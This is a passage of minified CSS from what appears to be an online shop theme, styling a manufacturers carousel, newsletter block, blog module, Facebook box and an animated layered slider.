img{width:63px;height:auto;float:left}#pk_customlinks .text_desc{float:left;width:140px;margin-left:10px}#pk_customlinks .text_desc a,#pk_customlinks .favoritelist a{display:block;color:#fff;font-size:11px;line-height:14px}#pk_customlinks .text_desc a:hover,#pk_customlinks .favoritelist a:hover{color:#eee}#pk_customlinks .text_desc .price{color:#fff;font-size:14px;line-height:18px}#pk_customlinks .remove,#pk_customlinks .ajax_cart_block_remove_link{position:absolute;top:-20px;right:-20px}#pk_customlinks li ul li:hover .remove,#pk_customlinks li ul li:hover .ajax_cart_block_remove_link,#pk_customlinks li dl dt:hover .ajax_cart_block_remove_link{top:0;right:0}#pk_wishlist .text_desc a,#pk_wishlist .text_desc span{display:inline}li.no-products,dt.no-products{font-style:italic;line-height:20px !important;margin:0}li.pk_wishlist{margin:0}#pk_customlinks .svgic{display:none;margin-right:7px;width:15px;height:15px;margin-top:10px}#manufacturersCarousel{overflow:hidden;position:relative}.manuf-indent{padding-right:30px}#manufacturersCarousel ul li{border:0 none;margin-left:0;padding:0;float:left;width:200px;text-align:center}#manufacturersCarousel ul li a{display:block;width:calc(100% - 14px);background:#efedeb;overflow:hidden;padding:7px;text-align:center}#manufacturersCarousel ul li a:hover{background:#e1e1e1}#manufacturersCarousel ul li span{line-height:30px;font-size:14px}#manufacturersCarousel ul li img{max-width:100%;width:auto;height:auto;opacity:0.9;cursor:pointer;border:1px solid #e5e5e5}#manufacturersCarousel ul li img:hover{opacity:1}#manufacturersCarousel .flexisel-nav{position:absolute;top:25px;z-index:9;background:#f9f9f9;width:40px;height:40px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-left{left:-50px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-right{right:-50px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-left{left:2px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-right{right:2px}.mnf-nbs-flexisel-container{position:relative;max-width:100%}#manufacturersCarousel .nbs-flexisel-inner{width:calc(100% + 30px)}#newsletter_block_ext{margin-bottom:0}#newsletter_block_ext .col{width:290px;height:230px;margin-right:20px;border:1px solid #e0e0e0;padding:1px;overflow:hidden;position:relative}.soc_img,.newsletter_img{position:absolute;top:0;left:0;width:100%;height:auto}#newsletter_block_ext .col.promo{margin-right:0}#newsletter_block_ext .col.promo img{width:100%;height:auto}#newsletter_block_ext .col .content{position:relative;border:1px solid #e0e0e0;width:calc(100% - 2px);height:calc(100% - 2px);overflow:hidden}#newsletter_block_ext .col .indent{padding:70px 20px 20px}#newsletter_block_ext .col h4{background:none;text-transform:none;font-weight:normal;text-shadow:none;padding:0;color:#3a3a3c;font-size:25px;margin-bottom:15px}#newsletter_block_ext .col p{color:#6b6b6b;font-size:16px;line-height:21px;text-shadow:none;margin-bottom:20px;display:none}#newsletter_block_ext .col.social ul{padding-top:10px}.newsletter_soc li{width:53px;height:53px;margin:0 5px;border:1px solid #e0e0e0;background-color:#FFF;padding:0}.social .newsletter_soc a{display:block;margin:1px;border:1px solid #e0e0e0;padding:0 !important;height:calc(100% - 4px);color:#a3a099}.newsletter_soc a:hover{color:#FFF}#newsletter_block_ext .col.social ul li a .svgic{width:20px;height:20px;margin-top:15px}form.newsletter_form{width:270px;height:38px;background:#f9f9f9;border:1px solid #e0e0e0}form.newsletter_form .ind{padding:6px 7px 6px 10px}form.newsletter_form input{border:none;outline:none}#newsletter_block_ext{overflow:hidden}#newsletter_block_ext p{padding:0}#newsletter_block_ext .inputNew{height:25px;width:184px;border:none;font:normal 15px/25px Verdana;color:#aeadad;margin:0;background-color:transparent}#newsletter_block_ext .nwltr .warning_inline{color:#f00}#newsletter_block_ext .nwltr .success_inline{color:#0c9b01}@media (min-width:1170px){#newsletter_block_ext .col{width:366px;margin-right:30px}}.ph_simpleblog{width:100%}.ph_simpleblog .ph_row,.ph_simpleblog:after,.ph_simpleblog:before{content:"";display:table}.ph_simpleblog .ph_col{float:left;padding-left:15px;padding-right:15px}.ph_simpleblog .ph_row{margin-left:-15px;margin-right:-15px;width:100%}.ph_simpleblog .ph_row:after,.ph_simpleblog .ph_row:before{content:"";display:table}.ph_simpleblog .ph_row:after{clear:both}.ph_simpleblog .ph_col_2{width:50%}.ph_simpleblog .ph_col_3{width:33%}.ph_simpleblog .ph_col_4{width:25%}.ph_simpleblog .ph_cat_description{margin:15px 0 40px;padding:8px 7px;color:#000;background:#f0f0f0;border-left:3px solid #333}.ph_simpleblog figure{margin:0}.ph_simpleblog h1{border:1px solid #dedede;border-width:1px 0;padding:20px 0}.ph_simpleblog .img-responsive{max-width:100%}.ph_simpleblog.simpleblog-related-posts h2,.ph_simpleblog.simpleblog-home h2,.ph_simpleblog.simpleblog-recent h2,.ph_simpleblog.simpleblog-category h2{margin:10px 0;padding:0}.ph_simpleblog.simpleblog-related-posts .post-additional-info span,.ph_simpleblog.simpleblog-home .post-additional-info span,.ph_simpleblog.simpleblog-category .post-additional-info span{display:block}.ph_simpleblog.simpleblog-related-posts p,.ph_simpleblog.simpleblog-home p,.ph_simpleblog.simpleblog-recent p,.ph_simpleblog.simpleblog-category p{padding-bottom:10px}.ph_simpleblog.simpleblog-related-posts p.title_block,.ph_simpleblog.simpleblog-home p.title_block,.ph_simpleblog.simpleblog-recent p.title_block,.ph_simpleblog.simpleblog-category p.title_block{padding-bottom:6px;margin-bottom:10px}.ph_simpleblog.simpleblog-related-posts .img-responsive,.ph_simpleblog.simpleblog-home .img-responsive,.ph_simpleblog.simpleblog-recent .img-responsive,.ph_simpleblog.simpleblog-category .img-responsive{transition:opacity 1s ease}.ph_simpleblog.simpleblog-related-posts .img-responsive:hover,.ph_simpleblog.simpleblog-home .img-responsive:hover,.ph_simpleblog.simpleblog-recent .img-responsive:hover,.ph_simpleblog.simpleblog-category .img-responsive:hover{opacity:.6}.ph_simpleblog.simpleblog-related-posts .post-item,.ph_simpleblog.simpleblog-home .post-item,.ph_simpleblog.simpleblog-recent .post-item,.ph_simpleblog.simpleblog-category .post-item{margin-bottom:10px;float:left}.ph_simpleblog.simpleblog-single .post-additional-info{margin-bottom:10px}.ph_simpleblog .post-additional-info{padding:5px;margin:10px 0 0;background:#efefef;color:#333;width:100%}#ph_simpleblog_categories{clear:left}.ph_simpleblog h1{font-size:22px;padding:10px 0 20px;border:none;margin:0}.ph_simpleblog .ph_cat_description{margin:0 0 20px 0;border:none;background:none;padding:0;font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog .post-additional-info{padding:0;margin:0;background:none;width:150px;float:left;margin-right:20px}.ph_simpleblog .post-info{float:left;width:517px}.ph_simpleblog .post-info p,.ph_simpleblog .post-content p{font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog.simpleblog-category .post-item{margin-bottom:20px}.ph_simpleblog .post-item figure{margin-bottom:30px}.ph_simpleblog .ph_col{clear:both;margin:0 0 40px 0;padding:0}.ph_simpleblog .ph_row{padding:0;margin:0}.ph_simpleblog .post-item figure img{display:block}#left_column .ph_row.blogpost-list-feat .post-item figure img{width:100%}.blog-post-data > span,.simpleblog-single .post-additional-info > span{font-family:Georgia;font-style:italic;font-size:13px;color:#999;line-height:13px;display:block;margin-bottom:15px;padding-left:24px}.ph_simpleblog .blog-date,.ph_simpleblog .blog-post-likes{width:70px;height:70px;float:left;background-color:#e2786a;color:#FFF;font-size:18px;text-align:center;line-height:24px;margin-right:1px}.blog-post-likes div,.blog-post-likes{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blog-main-image{display:block;position:relative}.ph_simpleblog .blog-date div{padding-top:10px}.ph_simpleblog .blog-date{margin:0}.ph_simpleblog .blog-date span{text-transform:uppercase;display:block}.post-author{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .post-category a{color:#999}.ph_simpleblog .post-category{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .blog-post-likes{background-color:#7e7d79;cursor:pointer}body .ph_simpleblog .post-tags{background:url([data-uri]) no-repeat 5px 2px}.ph_simpleblog.simpleblog-home .post-tags,.ph_simpleblog.simpleblog-single .post-tags{padding:0;text-indent:24px}.ph_simpleblog .blog-post-data{padding-top:18px;clear:both}.ph_simpleblog .post-item h2,.ph_simpleblog.simpleblog-single h1{font-size:30px;line-height:32px;margin:0;padding-bottom:20px;padding-top:0}.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item,.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:30px}.ph_simpleblog .ph_col.ph_col_2{clear:none;position:relative}.ph_simpleblog .ph_col.ph_col_2 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_2 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_2 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_2 .post-additional-info{position:absolute;top:0;left:0}.ph_simpleblog .ph_col.ph_col_3{clear:none}.ph_simpleblog .ph_col.ph_col_3 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_3:nth-child(3n+3) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_3 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_3 .post-info{width:100%}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-post-likes{display:none}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_3 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_3 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col.ph_col_4{clear:none}.ph_simpleblog .ph_col.ph_col_4 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_4:nth-child(4n+4) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_4 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_4 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_4 .blog-post-likes{display:none}.ph_simpleblog .ph_col.ph_col_4 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_4 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_4 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog .ph_col.ph_col_4 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog .ph_col.ph_col_4 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col_medium .blog-info{width:70px;float:left;margin-right:10px}.ph_simpleblog .ph_col_medium .post-item{width:637px;float:left}.ph_simpleblog .ph_col_medium .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_medium .post-additional-info{margin:0;width:100%;padding:0}.ph_simpleblog .ph_col_medium .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_medium{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.ph_simpleblog .ph_col_medium .post-info{width:100%;float:none}.ph_simpleblog .ph_col_medium .post-item{margin-bottom:0}.ph_simpleblog .ph_col_small .post-item{width:100%;margin-bottom:0}.ph_simpleblog .ph_col_small .post-item figure{width:320px;float:left;margin-right:30px;position:relative}.ph_simpleblog .ph_col_small .blog-info{position:absolute;top:0;left:0;width:70px}.ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;width:auto;float:none;margin-right:0}.ph_simpleblog .ph_col_small .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_small .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_small .blog-date{margin:0;border:none}.ph_simpleblog .ph_col_small .post-info{float:left;width:367px}.ph_simpleblog .ph_col_small{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.simpleblog-single .img_container img{max-width:100%;display:block}.simpleblog-single .blog-info{width:142px;float:left;margin-right:20px}.simpleblog-single .img_container{margin-bottom:20px}.simpleblog-single .post-additional-info{margin-top:18px}.simpleblog-single .post-content{overflow:hidden}.simpleblog-recent{position:relative}.simpleblog-recent figure{width:240px;float:left;margin-right:20px}.simpleblog-recent figure .blog-main-image{position:relative}.simpleblog-recent .blog-post-info{width:310px;float:left}.simpleblog-recent .post-additional-info{position:relative !important}.simpleblog-recent .blog-info,.simpleblog-featured .blog-info{position:absolute;top:0;left:0;width:55px}#left_column .ph_simpleblog.simpleblog-featured .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .nbs-flexisel-inner{overflow:hidden;width:calc(100% + 30px)}.ph_simpleblog.simpleblog-recent .ph_row{width:10000%;position:relative}.ph_simpleblog.simpleblog-featured .blog-date,.ph_simpleblog.simpleblog-featured .blog-post-likes,.ph_simpleblog.simpleblog-recent .blog-date,.ph_simpleblog.simpleblog-recent .blog-post-likes{width:55px;height:55px;font-size:15px;line-height:17px;border:1px solid rgba(255,255,255,0.2)}.ph_simpleblog.simpleblog-recent .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .blog-post-info h2{font-size:21px;line-height:21px;color:#333;font-weight:normal;padding-bottom:15px}.ph_simpleblog.simpleblog-recent .blog-post-info h2 a{display:block}.ph_simpleblog.simpleblog-recent .post-additional-info{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:15px;display:block;width:100%}.ph_simpleblog.simpleblog-recent .post-additional-info .post-author,.post-additional-info .post-tags,.post-additional-info .post-views{line-height:14px;padding:10px 0;background-position:0 11px;text-indent:20px;color:#888;font-style:italic;font-size:12px}.ph_simpleblog.simpleblog-recent .blog-post-desc,.ph_simpleblog.simpleblog-recent .blog-post-desc p{color:#6e6e6e;font-size:14px;line-height:22px}.ph_simpleblog.simpleblog-recent .ph_col{border:none;margin-bottom:0;clear:none}.ph_simpleblog.simpleblog-recent h4{padding-bottom:20px;font-size:24px}.simpleblog-recent div.post-item{position:relative}.simpleblog-recent.ph_simpleblog .post-tags{background-position:5px 12px;display:inline-block !important;vertical-align:top;padding:9px 0 10px 5px;margin-left:10px;line-height:16px}.simpleblog-recent .img-responsive,body .simpleblog-recent div.post-item{width:calc(100% - 30px)}.ph_simpleblog.simpleblog-recent .blog-post-likes{margin-top:4px !important}.simpleblog-recent .ph_simpleblog.simpleblog-related-posts .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-home .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-recent .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-category .post-item{margin-bottom:0}.simpleblog-featured .post-item h2{padding-bottom:10px}.simpleblog-featured .post-item h2,.simpleblog-featured .post-item h2 a{color:#444;font-family:Georgia;font-size:18px;line-height:20px}.simpleblog-featured .post-item figure{margin-bottom:20px;position:relative}.simpleblog-featured .post-item a.button{line-height:36px}.simpleblog-featured div.post-content{color:#808080;font-size:14px}.simpleblog-featured .blog-item{margin-bottom:40px}.ph_simpleblog.simpleblog-recent .blog-main-image{background-position:50% 0;display:block;width:100%;height:230px;background-size:cover;background-repeat:no-repeat}.ph_simpleblog.simpleblog-recent .blog-post-desc{margin-bottom:15px}.simpleblog-recent .post-views .svgic{width:14px;height:14px}.ph_simpleblog .svgic-like{margin-top:10px}.ph_simpleblog.simpleblog-home .svgic-like{margin-top:13px}.ph_simpleblog .blog-post-likes.voted .svgic-like{color:#ff9e7e}.post-content img{max-width:100%;height:auto}.post-content iframe{max-width:100%}#module-ph_simpleblog-single .post-share-buttons .fb_iframe_widget{line-height:9px}.ph_simpleblog .post-content ul{padding:0 0 10px 20px;list-style:disc}.ph_simpleblog .post-content ol{padding:0 0 10px 20px;list-style:decimal}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.expo-visions.com/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#footer .block.facebook-box{margin:0 !important;width:216px;position:relative}.facebook-box h4,.facebook-box .block_content{padding-left:0 !important}.facebook-box .fb_avatar{float:left;margin-right:10px}.facebook-box .fb_info_top,.facebook-box .fb_fans,.facebook-box .fb_info,.facebook-box .fb_followers{overflow:hidden;border:none !important}.facebook-box .likeButton{height:24px;padding:0 10px 0 29px;color:#b4b4b6;font:normal 12px Georgia;line-height:24px;display:inline-block;position:absolute;top:0;right:0;background:url([data-uri]) no-repeat 10px 5px}.facebook-box .likeButton:hover{text-decoration:none !important;color:#fff}.facebook-box .fb_fans{padding:0 0 15px;color:#fff;font:normal 13px Verdana}.facebook-box .fb_fans a{text-decoration:none;font:normal 13px Verdana}.facebook-box .fb_fans a:hover{text-decoration:none;color:#eee}.facebook-box .fb_followers li{float:left;padding:0 !important;border-style:none !important;width:60px;margin-right:18px;margin-bottom:11px !important}.facebook-box .fb_followers li:hover{background-color:transparent !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{background-color:rgba(255,255,255,0.2) !important;display:block;width:100%;height:60px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.facebook-box .fb_followers li div.fb_name{line-height:20px;text-align:center;display:none}@media (min-width:1170px){#footer .facebook-box .face_2,#footer .facebook-box .face_5,#footer .facebook-box .face_8{margin-right:0 !important}#footer .block.facebook-box{width:250px}.facebook-box .fb_followers li{width:60px;margin:0 35px 35px 0 !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{height:60px}}.face_6{display:none}.facebook-box ul.fb_followers{color:transparent}#footer .fb_followers{max-height:236px}#layered-theme{overflow:hidden;position:relative;width:100%;margin-top:0;margin-bottom:50px;z-index:0}#layered-theme #layered{margin:0 auto;position:relative;width:100%}#layered ul .page_width,#layered-theme #layered{height:530px}#layered-theme #sequence.sequence-fallback{overflow:hidden}#layered-theme h2{font-size:30px;font-weight:bold;margin:0 0 10px 0}#layered-theme h3{font-size:20px}#layered-theme .pause-icon{right:20px;position:absolute;bottom:20px}#layered-theme #sequence-preloader{height:100%;position:absolute;width:100%;z-index:999999}#layered-theme #sequence-preloader img{background:#ff9933;border-radius:6px;display:inline-block;height:12px;opacity:0;position:relative;top:-50%;width:12px;-webkit-animation:preload 1s infinite;animation:preload 1s infinite}#layered-theme #sequence-preloader .preloading{height:12px;margin:0 auto;top:50%;position:relative;width:48px}#layered-theme #sequence-preloader img:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}#layered-theme #sequence-preloader img:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}#layered-theme #sequence-preloader .preloading-complete{opacity:0;visibility:hidden;transition-duration:1s}#layered-theme .nav{position:absolute;bottom:20px;left:50%;z-index:999}#layered-theme > ul li{width:10px;height:10px;background:#fff;float:left;margin-right:10px;cursor:pointer;list-style-type:none;display:block;z-index:999;border-radius:50%}#layered ul li{padding:0;margin:0;display:block;height:445px;opacity:0}#layered ul li img,.slide-content{position:absolute}.text_section_width input,.text_section_pos_top input,.text_section_pos_left input{margin-bottom:10px}#layered ul .page_width{position:relative}#layered .slide-content h3{font-size:55px;font-weight:bold;color:#3a3a3c;line-height:55px;padding:0;margin-bottom:15px}#layered .slide-content h4{color:#fff;font-size:23px;padding:0 15px;margin-bottom:25px;line-height:45px;font-weight:normal;display:inline-block;position:relative}#layered .slide-content h4:before{content:"";position:absolute;top:3px;left:3px;bottom:3px;right:3px;border:1px solid rgba(255,255,255,0.1)}#layered .slide-content .button{line-height:40px;font-size:17px;padding:10px 20px}#layered .slide-content h5{color:#ededed;font-size:28px;padding:0 20px;background:#7d7b77;margin-bottom:20px;line-height:45px;font-weight:normal;display:inline-block}#layered .slide-content h6{font-size:60px;line-height:60px;text-transform:uppercase;color:#4c4b4b;padding:0;margin-bottom:15px}.italtitle{font-style:italic;font-size:30px;line-height:40px;font-family:Georgia}#layered .slide-content{max-width:400px}#layered .slide-content div{color:#3a3a3c;font-family:Georgia;font-size:16px;line-height:24px}#layered .slide-content,#layered .slide-content .p{font-size:15px;line-height:23px;font-family:Verdana}#layered .slide-content .p{margin-bottom:20px}.mainImg{top:0;left:50%;margin-left:-960px;transition-duration:.3s;opacity:0;filter:alpha(opacity = 0)}#layered .animate-in .mainImg{opacity:1;filter:alpha(opacity = 100);transition-delay:.7s;z-index:auto}#layered .animate-out .mainImg{opacity:0;filter:alpha(opacity = 0)}@media (min-width :980px) and (max-width :1170px){#layered .slide-content h3{font-size:28px}#layered .slide-content h4{font-size:22px}#layered .slide-content h5{font-size:20px}#layered .slide-content h6{font-size:16px;line-height:20px}#layered .slide-content div{font-size:16px;line-height:20px}}@media (min-width :768px) and (max-width :989px){#layered-theme #layered{height:337px}#layered ul li img{transform:scale(0.76) !important;transform-origin:0 0;-webkit-transform:scale(0.76) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.76) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-730px}#layered .slide-content h3{font-size:28px;line-height:34px}#layered .slide-content h4{font-size:18px}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:13px;line-height:18px}}@media (min-width :480px) and (max-width :767px){#layered .slide-content h3{font-size:28px;line-height:34px;margin:0}#layered .slide-content h4{font-size:18px;margin:0}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:12px;line-height:14px}#layered-theme #layered{height:210px}#layered ul li img{transform:scale(0.47) !important;transform-origin:0 0;-webkit-transform:scale(0.47) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.47) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-451px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:14px !important;line-height:17px !important;padding:5px !important}}@media (max-width :479px){#layered-theme #layered{height:134px}#layered ul li img{transform:scale(0.3) !important;transform-origin:0 0;-webkit-transform:scale(0.3) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.3) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-288px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:10px !important;line-height:17px !important;padding:5px !important}#layered .animate-in .slide-content{top:0}}#layered .slide-content{-webkit-transition-duration:.5s;transition-duration:.5s;z-index:9999}#layered .animate-in .slide-content{z-index:9998}#layered-theme img,#layered-theme .slide-text{transition-duration:.5s;opacity:0}#layered-theme .animate-in img,#layered-theme .animate-in .slide-text{opacity:1}#layered-theme .controls .status,#layered-theme .controls .pause{display:none}#layered-theme .controls{left:0 !important;width:100%;top:50%;margin-left:0 !important;position:absolute;z-index:9}#layered-theme .controls li{margin:0;top:0}#layered-theme .controls li:hover{opacity:0.4}#layered-theme .controls .prev,#layered-theme .controls .next{width:32px;height:32px;background-position:0;background-color:inherit;background-image:url('[data-uri]')}#layered-theme .controls .next{left:97%;position:absolute}#layered-theme .controls .prev{-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}@media (max-width:980px) and (min-width:728px){#layered-theme .controls .next{left:96%}}@media (max-width:727px) and (min-width:480px){#layered-theme .controls .next{left:94%}}@media (max-width:479px){#layered-theme .controls .next{left:91%}}#layered ul .page_width img{position:absolute}#layered ul .page_width .slideImg0{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}#layered ul .page_width .slideImg1{-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}#layered ul .page_width .slideImg2{-webkit-transition-delay:0.9s;-moz-transition-delay:0.9s;-ms-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}#layered ul .page_width .slideImg3{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}#layered ul .page_width .slideImg4{-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-ms-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.slide-content{overflow:hidden}#layered .button{opacity:0;filter:alpha(opacity = 0)}#layered h3,#layered h4,#layered h5,#layered p{transform:translate(600px,0);-webkit-transform:translate(600px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in h3,#layered .animate-in h4,#layered .animate-in h5,#layered .animate-in p{transform:translate(0px,0);-webkit-transform:translate(0px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in .button{transform:translate(0,0);-webkit-transform:translate(0,0)}#layered .animate-in h4{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-o-transition-delay:.3s}#layered .animate-in h5{transition-delay:.7s;-moz-transition-delay:.7s;-webkit-transition-delay:.7s;-o-transition-delay:.7s}#layered .animate-in p{transition-delay:1s;-moz-transition-delay:1s;-webkit-transition-delay:1s;-o-transition-delay:1s}#layered .animate-in .button{opacity:1;filter:alpha(opacity = 100)}#layered .animate-out .slide-text,#layered .animate-out .slide-content,#layered .animate-out .slide-content *{opacity:0;filter:alpha(opacity = 0);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text,#layered .animate-in .slide-content,#layered .animate-in .slide-content *{opacity:1;filter:alpha(opacity = 100);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text{left:1px}.slide-text-1{width:34%}.slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:18%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 